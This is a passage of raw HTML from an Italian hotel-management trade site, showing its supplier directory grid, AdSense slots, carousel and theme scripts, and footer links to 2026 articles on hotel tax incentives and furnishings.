data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/CartaInCarta-Fornitori-Direzione-Hotel.jpg alt></div> <small class=cat_fornitori>Reparto Office&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">CartaInCarta</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/willo/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20408%20208'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/09/Willo-Fornitore-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Assistenza Informatica&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Willo</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/htmg-hotel-tourism-management-group-srls/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/08/Htmg-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">HTMG– Hotel & Tourism Management Group srls</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/my-hotel-shop/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/07/My-Hotel-Shop-Fornitori-Direzione-Hotel-2.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">MyHotelShop</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/stai-in-forma/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/06/StaiInForma-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Stai in Forma</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/esserebenessere-health-management/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/ESSEREBENESSERE-HEALTH-MANAGEMENT-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Esserebenessere Health Management</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/bookassist/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/Bookassist-Fornitori-Direzione-Hotel-.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Bookassist</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/idearicami/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/IDEARICAMI-LOGO-AGGIORNATO.jpg alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Idearicami</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/cosmtic-assist/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/03/CosmTicAssist-Fornitore-Direzione-Hotel-6.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Cosm&Tic Assist</h3> </a></div><div style="border: 1px solid #dedede; display: block; width: 100%; clear: both; margin-bottom: 15px;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-9140931888205756 data-ad-slot=7695077229 data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/bbtop/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/03/BBTop-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">BB Top</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/helptourist-it/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/02/Helptourist-Fornitori-Direzione-Hotel-1.png alt></div> <small class=cat_fornitori>Cerco/Offro Lavoro&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Helptourist.it</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/ambrosio-arredo/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/11/Ambrosio-Arredo-Fornitori-Direzione-Hotel-1.png alt></div> <small class=cat_fornitori>Arredamento&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Ambrosio Arredo</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/alchemilla-design-solutions/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/11/logo-alchemilla.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Alchemilla Design Solutions</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/jobsora/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/10/200x200-1.png alt></div> <small class=cat_fornitori>Cerco/Offro Lavoro&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Jobsora</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/sanity-system/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/10/Logo-sanity-System-bold-blu.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Sanity System</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/puntese-wash/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20330'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/FB_IMG_1560675212144.jpg alt></div> <small class=cat_fornitori>Sistemi di sanificazione&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Puntese Wash</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/magenta-design/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201772%201182'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/logo-2021_Tavola-disegno-1-copia.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Magenta Design</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/edilgeo-4-0/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/Certificazione-Sismica-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Sicurezza hotel&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Edilgeo 4.0</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/scrollidea/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/09/scrollidea_200x200.jpg alt></div> <small class=cat_fornitori>Hospitality digital concierge&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Scrollidea</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/keyless/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/logo-keyless-2020-quadrato-200x200pixel.jpg alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Keyless</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/bg-service/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20194'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/logo-bgservice.jpg alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">BG Service</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/denfix-medical-device/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Sistemi di sanificazione&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Denfix Medical Device</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/starpower/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%201600'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/LOGO-Starpower.jpg alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Starpower</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/outsourcing/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/08/B-Logo-Outsourcing.png alt></div> <small class=cat_fornitori>Reparto Housekeeping&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Outsourcing</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/superbio-test-rapido-covid-19/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/06/047a9f5ef1ea23024325b901af583d9d.jpg alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Superbio Test Rapido Covid-19</h3> </a></div><div style="border: 1px solid #dedede; display: block; width: 100%; clear: both; margin-bottom: 15px;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-9140931888205756 data-ad-slot=7695077229 data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/stigma/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/04/Stigma-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">STIGMA</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/mr-breakfast/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/03/Mr-Breakfast-1-e1585161875753.png alt></div> <small class=cat_fornitori>Food, Beverage &amp; Tecnology&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Mr. Breakfast</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/bidroom/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/03/bidroom_500x500_c2.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Bidroom</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/fulcri/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/02/privacy4hospitality-round.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Fulcri</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/breakfastcoffee/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20333'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/01/1-1.jpg alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Breakfast&Coffee</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/quattro-accommodations/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2019/12/4-srl.png alt></div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Quattro Accommodations</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/hotel-kit/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2019/10/Hotelkit-Fornitori-Direzione-Hotel.png alt></div> <small class=cat_fornitori>Software gestionali&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">hotelKit</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/hotel-checkup-control/ ><div class=the_image-thumbnail ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20300'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2019/03/house-health-check.jpg alt></div> <small class=cat_fornitori>Consulenza&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Hotel Checkup & Control</h3> </a></div><div class="col-sm-6 col-md-3 text-center"><a class=consulente-css href=https://www.direzionehotel.it/fornitori/your-rentals/ ><div class=the_image-thumbnail>&nbsp;</div> <small class=cat_fornitori>Servizi per alberghi&nbsp;</small><h3 style="padding-top: 0; margin-top: 0;">Your.Rentals</h3> </a></div><div class="col-sm-6 col-md-3 text-center"> <a class="consulente-css consulente-css-button" href=https://www.direzionehotel.it/profilo/ ><div class=the_image-thumbnail ><i class="fas fa-plus-circle"></i></div> <small class=cat_fornitori>VUOI ADERIRE?</small><h3 style="padding-top: 0; margin-top: 0;">Crea la tua scheda</h3> </a></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1119";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="373";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1111";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="371";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt 